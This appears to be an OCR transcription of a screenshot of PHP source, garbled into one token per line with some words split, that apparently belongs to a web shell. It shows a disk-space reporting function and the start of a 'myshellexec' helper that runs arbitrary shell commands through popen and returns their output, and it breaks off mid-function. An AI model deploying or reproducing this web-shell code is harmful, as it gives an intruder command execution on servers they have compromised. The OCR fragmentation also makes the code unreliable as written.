
$free
 = disk_free_space(
$curdrv
);

$total
 = disk_total_space(
$curdrv
);

if
 (
$free
 === 
FALSE
) {
$free
 = 
0
;}

if
 (
$total
 === 
FALSE
) {
$total
 = 
0
;}

if
 (
$free
 < 
0
) {
$free
 = 
0
;}

if
 (
$total
 < 
0
) {
$total
 = 
0
;}

$used
 = 
$total
-
$free
;

$free_percent
 = round(
100
/(
$total
/
$fre
e
),
2
).
"%"
;

$free
 = view_size(
$free
);

$total
 = view_size(
$total
);

return
"$free of $total ($free_percen
t)"
;

  }

if
 (!function_exists(
"myshellexec"
)) {

if
(is_callable(
"popen"
)) {

function
myshellexec
(
$cmd
)
{

if
 (!(
$p
=popen(
"($cmd)2>&1"
,
"r"
))) { 
r
eturn
"popen Disabled!"
; }

while
 (!feof(
$p
)) {

$line
=fgets(
$p
,
1024
);

$out
 .= 
$line
;

      }

      pclose(
$p
);
